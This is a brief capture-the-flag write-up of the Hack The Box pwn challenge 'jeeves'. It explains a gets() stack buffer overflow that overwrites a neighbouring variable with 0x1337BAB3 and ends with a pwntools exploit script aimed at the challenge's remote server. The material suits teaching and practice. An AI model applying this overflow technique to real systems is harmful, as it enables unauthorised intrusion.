Hack the box pwn jeeves
jeeves is a pwn challenge with an easy to spot vulnerability, we have to overflow a variable so that we put a value in another variable.
When looking at the gets function we see that the buffer is only 44 characters long, and as such we can insert however many characters we want. The buffer has 44 chars then we have an int 4bytes a pointer(8bytes), another 4 bytes and then, the value we need to replace 4bytes.

Stack view:

44‘a’+4‘a’+8‘a’+4‘a’+p32(0x1337BAB3)

from pwn import *
sender=b'a'*60+p32(0x1337BAB3)
#io = process("./jeeves")
io=remote('159.65.90.3',30248)
#io=gdb.debug("./jeeves",'break main ')
io.sendline(sender)
a=io.recv()
print(a)
io.interactive()
Comments